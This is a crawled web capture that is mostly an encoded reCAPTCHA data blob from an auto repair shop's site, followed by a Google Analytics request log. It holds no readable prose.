ccwoTCkx88OcOGwrcMc8Oxw5rCucOoPcKyAhrDssO/C0zCuMOSFsO2w5TDiVrCvsKRw4XDsGjCtiLCgFfDhhkowpgKw7V+bcOAwqQvdj18wp/[base64]/C8KZPXotw4vCtGLCrcOMw6nDtsOfwpYSKgzClBoPwrDCucOdwqkDwrwQwrDDkG3DqkvCo8OeBsKnw7I5PQNyVcK6VsONVH1hIX1wQcOgLMOxTMO/w5NjIiZawpfCmsOqUMOXPMOUwpDCtcK1w73Cq1LDt1Q7bsOcfMK+OMOjKsOGCcOBw7U7wrlNwpXDusK3VHIRI8K/w5jDoC3DllNkZMKBJmdeEVXDjzwCO33CiTvDnMKQworCghhewrHDoWEyRBVeccO8wp4Yw6lGwqd2fm7DvmIuw45ZPFvCji7DpCfDucOvw7bClQNUIcOZw5PDkcOPPgMzfVEywrgCVMKjw5/[base64]/DhcKMwoDCkhrCryJnIV8xWcKTXsKjYMOJf8KTwqdhw5t5w6QIf8Ojw6pLdsOmUEVqccOHw48+w5rCkyAwcwUVw5c2w6jDtwcLwobCosOcSCtBB8OpTn3CkD7Cl8OXbsOUJWjDuk/CncOKRcKJw74Uwo/CqMKpc1fCh8OwUz5swq10YjfDvUnDgQPDn0bCkjNrw68Fw55aw5c+wrYxw4LDrcOPTcKjCsOWwonCnMK7wrxweMKWDwHCl8KZw5LCnMKhwr4/[base64]/[base64]/[base64]/w4TDk0YyJWvCjcKQYMKJw6dVw5PCnQXCvF1Dw6NOw4/[base64]/Ygdiw6k6w7PCnsKMZAIMIjHDiRrDlMOSwprCkiokw7w2w6HDmjnDosKYw7zCmV5awopcw5EuL8KAwoHDlEfDqVsrO187wrLDvTzDlDjCiAYtwq/CjDPDrWQow7olw6jDiSbCksKQQ8KDw4zDm8OGw6wyLGJ/w7tUJMKRwrPCoW3CicKBw6MQwpnCj8K0w4zCrBZmwojDhg5sEcOuZi1Swr3DpcOjw4rCkRUFesO+C8OUw557bsOibVEbw5AyR8Kfw5tJw74Qw7vCsB88w7PDmMO4w63CkcO3CHAuEsKxPBfDqzPCiyxowoHCkMKfwoPDnzjDvMKbJFnDisKcwoDCicO1dQ3Cp1/[base64]/KcKMwrjDi8KUNAJ7VXXDnVYdwpJPEsK7J8Opw7wYwoUNw4LCgsOgJ8KIw5JEwqLCksOZwpQAw4TChmzDt8OWMl92wozCuEMiIMK8ZsKSwoTDrsK5wqbDvVfCvMOCfUZhwpnDjW3CvT7DvHbDmsO8wpFvwo7Cs8ORwo9vZB5tDMOcZGkBwp/CoD53chN8SMO3ecOJwp/Dow4Kwp7Dr08+w6TDmMKRwopbwqnCvVPCi2jCrcK2TsKTMsOTw58NwodfwojCoMO4Y1ZPdj7CisKMw5h5w5PCtyI4w754O8Klwr7Dn8KQL8K7wq/DlsKMw40Ow50uOlA/wq4YIizDkHnDtcOGPHDCpUnDqxNgJMKtwoTDvUY/w4vCkcKiD1pww6XDgMKfYMKBF3PCiCbCnikcwqpYQyrCjcOFw6sJYX7DtA3DtcO1NUHDq8KSIzBLJcKRGB9gwrvDusObUmQRw4NAaiQIw4UqHSrDvsKJwqJIFcO/w5jCk8O4EwnDisOIwr3DrFHDkMO3w5N/w7MdJXrCqMKuCcO+cQzCrMKPMWrCu8O9wrpLCRBtwrR7DhJZZcK7wqp/wp/DrcO5w7ppVTLCgXklwqtXw5NWw4Esw4gsw6PCk8Obw58UZsKkBQLDmMKfw6RAwp/DmW7DrMK5w74+NVURw4vCn8KfwoB4CiwNw6/CsWLDo8OrbMKYwrnCnXNlw5R5w5QRw7jCusK0w6cBWkjCl2/Dni/CkMOVZ8KlwoQNw6XDqsOVOA3CqG3CmEjColzCpsO9bcOvcsKdelHDpMKow5DChsOUS8K1w7rDpMOCQsKdAMKeNMOMw4ICQ8OBBcOBw4PCkMKdwqEdwqtaw74vw7cRw5TDpMKjw47Dj8KyYiMyGB5QcmJnwoMaw4nCpMO0w5PCpnDCrcO/Qmwmw5RlD0lhw6cITVTDkjXCtD0cwp5iw7kgw4lsw5k7wo3DnxVadsOow6LDkz9hw6/[base64]/CtF7Dv1l3T8K2wpPDqRpsI2JeEBY9bEVEwpdfJBTCgEnDscK+wq7CqWoAMETDjUZ/OCrCq8K4w6M3ZMOSXHI1w6FCSnwiw6DDvsO3wr/[base64]/Dm0nCtRdhwqnDuMKUXsKZw5HDrHPDusKrWsKpTR5jHMKVDTVRwqIFwrckw5RSw6wQw7VxTsO7wos+w7DDusOywrIhwqzDuDIjcsKkaMOiJsKSwpjDv3wEdMK2NMKpWXbCsHvDuV7DqVkxTlHCsCoQw7XDjVPChlkzfcKpw6DDn8OFw5XCoj1/IMOpTz1Ew4gZw7zCkSDDr8Kdw5A0w4XDksO0e8O+J8O4SMK/eMO1wowTJcOIFG0mV8K6w6jDpMOTwqXCusKQw7HCr8OyO3tMDE/[base64]/dz99B0XDpV15wqkCw4DDpsKew63DlcO9I8OOwrggUMKAZcOiw6DDgFEOfTTCp2bCj3jCj8Oiw4zCm8Oow4plw4BXUyLDnjbCo33CmBvDkcORw7tyT8KTwp05OsKJbcK8WcOEwoDCpsOmwpx0wq1Hw7jDvDQww5MYwp7Djw5Pe8OjbMOkw7/CjsO0AyZkwozDrCcQXB94FRfDncKNTMKMZCYdSsOJe8OcwrfDqcOFw5jDmsK+aHDCpcO7Y8O2wqLDvMOzen/DmW0Aw7PDqMKjaSTDhsOqwq7CnlXCs8O4UMOYCcO3YsOBw7vDnMOsDsOGwqJHw7x+P8Oww4RLwpgWQWo1wog7wpfCicOmw6grw5/CnsKLw7hMw7zDinrDjMOhw4zDrWUcc8KAw6PDu3Ztw6pGXMKuw5MNAMOxLSh0w7UaO8OWEBUewqQWw6AzwpBfdiVUEgXDv8OiUhvDlTItw7rClMOKw43CqB3DkGHDmsK/wph1wp7DskFEX8O4w5M+woXCpRbDtkfDqsKow4rClDfCucOAwpnDr03Ck8Ogwq3CtsKrwr3DuXMyQcKQw6ohw77CgsOucUfCicOHdFDDvlzDnTMKwpbDjRrCtlrDosKRNmHCmMKFw4NIZcKWPyAaEy/DvnMYwqJXCjrDiXzDpcK1w7sXwqcdw4wjQ8KAwqxjD8O6wpIOZ2UBw7bDjcO3AcOoayBmw5VUW8KZwp5kJhtywojCm8O6woNgF2zCj8OaGMOEwpHCsMKnw4HDuGPCgMK5Hh7DlFLCq0zDgnlecsKsw5/CjS/Cp2U7WhfCoBo5wpTDqcOTOXABw6Fvwo0OwojDqcO7w50nwppxwrbDkMKkMMKtZsK4P8OvwovCrcK1wpgvWsOzRVhYw6/CkMKqO3N/AWZFZ1lhw77CumovGTUpQWbDgxLDmRHCk1kswrTDuTE/[base64]/DlsK+LHdXwpEUaGEZbsODwqsmQH3Ch8Ouwoxlw5bDp8KqaRcLwoA8w5jDh8K1LRUFaMOTYm5lwrwzw67DmlVhMMK7w7oaDUFCLltpEGEqw4URYsOBMcOaXw3Dg8OPelDDnV/Dp8KsRMOMJDkDO8Opw54cPcO7dyHCnsOdZ8KUwoBjwpMCWXLDrMOFZMKEY2bCqMKZwoggw6Igw63CssK8w6snCx4+SsKRwrQSH8Kpw4IOwphUw4kQHcKBA2DDk8OECcKldsOEKyTCl8OFwr/CgMOmXQtbw5jDjXwdODnDmF/Drgdcw67DrRfDkFUQK27Dj3ZqwpjDkMOfw53DpnE3w5TDrMOEw53CtCIZNMKswr1uwoRtKsOHCVnDtMO9N8KOVVfDicKHw4URw5AaC8K/woHCsw0iwpbDp8OrPgTCqEc1w68VwrbDm8O1w71rwoLCskRXw44Ew7ZOdy3CksK+LsKzYcKtPcKrWMOrE2dyNwh2cijCr8Ocw47DrlgLw6VIwrPDlMOnY8Khwo/[base64]/[base64]/Dmi5awolew6gVwotjw4TChMKEwpbDkkTDkF7DgX1JOcOGd8OAwoZYw4XDmyTDpcO8FMOnwpoBKxkEw4o5wpwddcKIw69xOkUewqHChU0WbsKfTG/CuUd+wpoXKRnDq8KNDMKVw6fCuDUzw7nDusOPVQDDqA9YwqARQcKVU8OeAhBrWsOtw5bDi8OaPxhDak0mwqPChXbCrhnDk8KySWsWGcKWRMOQw41ec8OwwrDDpTLDvVLCqizCqR9GwqVsMXhcw4jDssOtTx3DpMKzwrLCv294wqYow4/DpgDCo8KPVcKQwqzDgMOdw7vCqX3Dg8OPwp5wXX7DjcKPwrvDtG1TwpZjER7DiAVBaMOow6LDiUIYw4p3PkvDpcK7LkA6Yic2w5PDoMKyfkDDjHJOwpFwwqHDj8OiQsKKcMKnw69Pw4t/NsKhwr/CuMKlUBXCi1PDrhkZwpjCnRh6OcKmRAAKOGpkwp/Co8K3BUpJRjvCscK0w4p5woTCg8O/XcOoQMOuw6TCpB8DH1jDqAFQw7xqw4TDk8OQVhxTwpnCsW5Pw4zCgcOuD8OrWcKYcFgrwqzDtDTCknnDpn51B8KYw4V+QgIowrVTZinCgAwiSMKSwqbCtRk0w5bCmmnDmMOewqbCmWrDpcO2esOWw4XCtX3CkcOnwqjCnB/CuQdfw40Mw4ZOY3fCh8O8wr7DosOTa8O0JgPCqsKOT2c8w7YqYBPDgDHCkFkITsOSaF/[base64]/CoMOMXMOSa2dUw53DjcOdR8OWwps1DMK9IlfCk8OHwpnCoXnCvjp5wr/CjMO2w5McZk9GKMKSBFPCmkLCv0c6wrvDtcOFw67CoRjDiSZwJjt1G8K8wr0jQ8Oywrhfw4FYN8K+w4zClcO9w6Jow63CsQleKCzCpcO8w7FveMKJw4HDt8KLw5nCmRIPwqxneSs4Zy4Dw4RowrV2w5EcEsK3C8Oqw4zDqF5hCcKSw4TCkcObB1Fvw6/CknzDiknDnTHCvsKLewRPEcKIScOhw6REw77Ci1TCu8Omw7jCsMO2w4gSX3ZcbcOrZSTCjsOpEns/w6cfwrzDicOew77CucOqwrLCuShLw6TCvcK6wpp5wr7Dn1kswrzDp8Kww7NSwopPLsKXAsODw4LDiUViXC97wrXDucK6wpnDrkzDtE7CpSnCmWbCozTDrlYKwposXHvCicKDw4DCh8O7wqs/FwnCj8OHw7TDp1oMP8KEw4bDojV4wpMrHk4Sw509YmzCmU0jw49RJFpOw57CqFYUw6tcNcK/KALDo1/DgsOjw5XCisOcbsKNwrVjwrnCpcKFw6pdL8O/wq/DmcKmGsKvWznDu8OgOizDgWBgN8K2wrnClcO0ScKLcsOCwpHCnljCvxTDs0TCngHCmMOqNTUVw41Ew4TDisKHCGnDj37ClScOw6fCkcKeLsKRwp4Uw6Ygwo/Cm8OQZMO9CEXCisKZw5/DnR3ChW/DscKww71OAMOeZQ0DVsKaaMKAEsKbOU9kOsKZwp0nHiDCosK/[base64]/Dt8KhREkLCMKlw7fDpWxwwqnCuEHChcOCDcO5FxfDgCLCphHCiMOfAETDhDZkwoAgCWFEBcOHwrh8E8KpwqLCp3HCtSjDk8KWw7/DpQVKw5XDpiByNsOawqrDjT3CmX9Uw4DCiAIMwqHCgMOdQsO9bcKhw6PCpQNiSSXCu2BXwr40ZFjCsU0jw7bCiMO/Uk8ewqh9wphAw7U8w5Q4JMOQecOVw7dfwrINHHHDlkV9O8K8w67DrW1swrRvwqrDuMO+XsKWK8OlWUouw4Nnwr3Cg8OwI8OEGjQoPsOGRmbDuW/CszzDscOqasKHw7MrG8KLw5rCp2dDwq3CjsOkNcKCwoDCo1LDgmhYwqUFw6U/wrp+wpoQw6MsfsK1SMOdw5rDr8O9EMK0OSbCmAo0XcO2w7XDvsOnw7VjS8OcB8OjwqjDo8KdR2lfw6zCjFfDm8KCJcOjworDozbCqSh5TcO6EgRzHcOKwrtrw4Ucw4jCncOpMA5Xw7nCgg/DiMKQdR9Sw7jCrRTCocO2wpDDjGTCqTY8Ak/DqzYQSMKqwofCpwrDqMOCPA3CrRdNNRd7aMKMHXjCmMOEw4pwwp0mw7oOXcKPwpPDksODw7/DnkPCgEcfIsKfOsORG2zCrcObIQQYdcK3f0ZRERLCk8OUwr3DjXPDl8KXw4ogw4IEwpAmwpR/bFPCnMO5GcKVCcOwCMKrHcKUwpMOw6RkXQVHZ0o+w7jDp2HDiDlFwo3CgMKrXHwFZhPDscOKQDwlKMOgJjfCn8OZRR8NwqU2wrjCnsOFb2bChS/DvMKXwqvCh8KBFBfCnQnCtWHCmcOyK1/[base64]/DjGfCuGvDg8KzAsKfH3jDuMOmR1IRPCdbZh/Ct2V1Y1BSTsOGw5/CvMOHTMOAP8OFPMKZJAVNIixzwpXCnMKzJgZ3wo/DjlPCu8OIw6XDmnjCvGo/[base64]/DjBrDscOpZjXDhxLConplf8K7wqPDgyPCvS3Dl0zDu2vCj3nCrRQxGGTCn8KPO8ObwrvCnsOuGCg+woLDtMOFw7cqUD1OOcKIwr85C8Ojw4Mxwq3ClsKqQnBBwr/DpSE+wr7ChEZPwodUwp1zVmDCi8OAw7nCsMKNfg/[base64]/ZMO7TE1tTsKmwpfCnDVsbMK/[base64]/[base64]/ClzAkwpk1w4TCm8O6b8KdHsOCbDhsw7Izd8ONLiwBw6nDh0HDvxx5w6l4LmTCicKSGWk8BELDjMKVwrxhFsOVw5nDgsORwp/[base64]/[base64]/Dl0/DnW1NwqzDlMKEdcO/[base64]/CoSHDqcKxGDVTw4PDpwNDwqHClsOGFQbDpMOJeMKTwoNpW8Ouw61LMUHDrFvDu0fDoFdywqJ5w7cFXsOxw6kOw40FLR56w4bCqTXCnXoww6d/[base64]/Ct8KZwq3DrlkaRhTCo8OiwqYBw4zClsKTw5TDn3nCvjdiH1sIAMOHwqhfYMOaw4HCosKAeMKsE8KEw7cBwqzDj1/CrcKfeGocBQjDt8KlMMOHwrXCocKDZBbDqz7DvkNcw4HCiMOrw4cGwr3ClGXDnn3CgxR5SCcaL8KfDcOUDMO3wqYuwokqdRPDukZrw4hfLAbDqMKnwp4bMcKtwrJERgFMw4Fdw5QCEsOJbyrCm3Qqc8KUDFE/[base64]/dkEoH8Kgwr0tU8KBY15lw708woNeBD7Dm8KVw4DCrcOEDgNFw47DlMKAwo/[base64]/HkPDl3zCpQZuwoUHNcOHwrjDosKeWcK4w7bCusKhwq1WLijCk8OhwpnCs8KOegTDvHVLwqTDmDwKw7HCgF/[base64]/DlMOUdlcwVw5MwpFcAsOtwpTDm8OiwrptVsKiw40DQ8OgwpcGSMOdPU/ChcKtaAjCtcO1FkYlEcOmw4trdR9iL3/CmsO5QVMpMhfCt3Qbw6HChhpTwpzCpR3DsCZHw6XCj8O6YDjCisOpZsKmw4NyYsO4wph4w5AewprChcOZwowzaBHDhcOOIV0gwqTCjiR7PcO9MATDik49PlbDm8OecgXCt8Kcw7NZwrTDvcKgLsK8JRDDuMOBf2lNBgAsW8OtFEUlw6olLcOyw7bCi35OL2/CiybCoQkTaMKrwqVhdEsOMhTCi8Kzw5EXIMKzX8OUXQdGw6ZQwrTCvxrCv8KCw4HDt8KVw5nDmRgFwq3Cq2clwp/Cq8KHcsKRw4rCucKHI1XDtcKNE8K/KsOdw4EgNMOsbHDDgsKGDDTDmsO/[base64]/DscOHwo/CnE4ZJsKVwpfCnkgaw4fDisOeC8OTw4bCm8OASXcVw6DCjz5QwofCgMKpWSkYTsOmZTDDocO8w4nDkw8HNcKVEn7DtsK3fS8Ka8OUQDBow4LCpn8Pw7ZhCH/DkMOwwobDusOcwqLDk8O+dcOaw5/[base64]/acKGw7JNQj8Gw4XDkcOywp/DvBltwp3DisOJaMK5YcK5Az/Co0k0RBrDpHrDsTTDmi4MwrdlJMOvw4ZbUsOVNsKwWcOcwoR5ezvCpsKyw6ZuFsOnw5hMwrfCtDpjw7nDmCZ1YHxAFgXCj8KiwrVEwqfDs8Ogw79/w5rDtHstw4Q9HcKIScOLRsKOwrrCg8KALjrChVwXwp8ow7oXwpo8w418aMOJwojCoBIUPMOVXXzCosKGBEfDl3Q7YGTDj3XCh3/[base64]/DoMKAIFPDjEjDnS3DqCMxZcORH8K8V8Oaw4o5w5YRwqfDmsOLwpLCoBDCs8OCw6Ukw6nCmALDgHRDaBMYGWfChMKLwocqP8OTwr4LwpZYwooqW8KZw5XDgcOxQB4oE8OGw40Cw4nCnRgfNsKwQTzCr8KmaMOxdMOiw5tnw7ZgZMKHI8KzG8OWw5/[base64]/DgMOmw4R5Wnkdwqx2dcKRLwzDm8Obwqcww5XDtMOBL8K+HsOPesOPHMKbw7fDpcK/[base64]/CuCbCiMOsYcOVwoDDo34xNsO4IcKZwoILwqTDiXXDuzFjw7LCv8KifMO6OsONw65qw4xgZMObXQYBw40fLEXDncKpw79xQsKuwojDkR1aEsOuw67DtsO/w4bCmUsca8OMK8OZwoBhDFIkwoAWwpjDiMO1wqsUUH7ChQPDlcObw4sqw60BwoXCsHsLA8OjREh1w5nClQnDqMOTw7ARwqHDucKwf0pPUsKfwprDvMKMYMOow4Fbwpsvw6dwasOYw7PCpsOAwpTCnsOFwo8VIcO1GnfCnjBKwr8jw6RJW8KfJD0nKgvCvMKOZABNQj9/wqkgwq/CnDjCkUJ/[base64]/LsOzYcOrwrV5woE/Eks9Czprwp/[base64]/Du8K3wqnDucKvw690DcK9wop7wpnClMKQBm0kw7LDvcK5wojCi8K9T8KJw4QeCnZ6w5o3wq5MPEJhw6EoL8Ktwr0AIAbDukVSR2PCp8KlwozDm8OEw65qHXjChC7CmCDDgMOyDzLCkC/DpMKsw5lHw7TDsMKGc8OEwrA3IVVKwoHCiMOaYzo7fMODf8OceFfCl8Oew4JXVsOERQBIw4/[base64]/[base64]/CpMO2wqPDvMKtORI0woV+ciIAZsO/HsKdGsKjwrULwqZDRABSw7fDh04Kwqksw6nClTUbwpLClMOwwqbCuThEcCd3aS7CicO/VgQaw5hdXcOVw45EVsOSHMKZw67DoSfDiMOOw7jCiDR3wpjCuT7CkMK5R8O2w5vClyZRw4R7B8O7w4tRMEjCqVFPdMOow4jDhsOWw5/CuVxnwqchBhrDpg3CkU/DusOLfitow7/ClsOUw4DDvsKHwr/DlcO0JzzCvMKUw5PDlmcRw7/[base64]/w6VZw713w7jCiW9cUnkwwoAGw6jDsMKJNkMMdsKlw6EmITNSwqdmwoYWUkhlwp3CpG/CtGocYsOVcy3CqMKmLUwibUzDpcOJw7jCsSQZQcK7w4vCqT5bNHLCuC3Dl359w45yLMKYwonCpMKVHH8+w4/CrXvCqx1nwqIXw53CrTsbYQJBw6bCn8KvLMK0DSLClFvDkcKowqzDi2BLasKtY3HDqirCu8OxwrtKbmzCgMOdYkcNEQrCgsOLwrNFw4rDlMOBw6DCr8OtwoHCqTXCh20oAXRhw7zDuMOPA2rCnMOxwodnw4TDjMOFwonDkcOOw5jCrsK0wrLCm8KMS8OwKcOtw4/Coz0iwq3CgQkUZsOVJQIgT8Oxw4BLwo9Vw4fDocKUY3klwroGSsKKwqpEw7/DslrCg2DDtlxlwoXDm1csw6MNLBbCrUPDosKjAsOdZxIxZcKdR8KsL0HDignCvsKEJzLCrsO1w6LCjX4rGsOvNsOrw6IPI8KIw6rCqxNuwprCksObIhfDoxTCpcKvw6HDlxzDpnIjS8K6DybDkGbCmsKJw4ImTcObdkAWGsKVw6nCp3HDnMKyKMKHw4zDq8KYw5g+fi/Ds3HDp35Cw6gEwpjCk8O9w6vCtMOtw43DvgdjWsK/VVYmTFrDvWYIwoXDolnChAjCmMOiwohMw4IgEMKIZsOYbMK8w65rbE3DjMK2w6lSXcOydz/[base64]/CkGHCoUgew5M6\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://stroebelautomotive.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XUMILe6cAdPrThGBQhPF08WpNzW6Z9ysaL2+k3QGI1s\\u003d\x22,0,0,null,1,1768718982087,0,0,[193],null,[58,61,67],\x22RC-4zMUzqMvKagrRA\x22,null,null,null,null,null,\x220dAFcWeA7RlQOnuApVeB5RC4A7pwUlyEXr-mAux-u9gXHYyw8RA5e6YQQyy_7btll4WnDSeOv6PcMsOI3E6rROY-azXjhrBxJ4Tw\x22,1768801782026]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1231249713&t=pageview&_s=1&dl=https%3A%2F%2Fstroebelautomotive.com%2Fbutton%2F&ul=en-us%40posix&dt=Button%20-%20Stroebel%20Automotive%20-%20Auto%20Repair%20Service%20Saginaw&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1458889414&gjid=1925548506&cid=1197199443.1768715379&tid=UA-48093873-18&_gid=1922840040.1768715380&_r=1&_slc=1&z=575671944
body_size: -452
content:
2,cG-F3CVKVPWEJ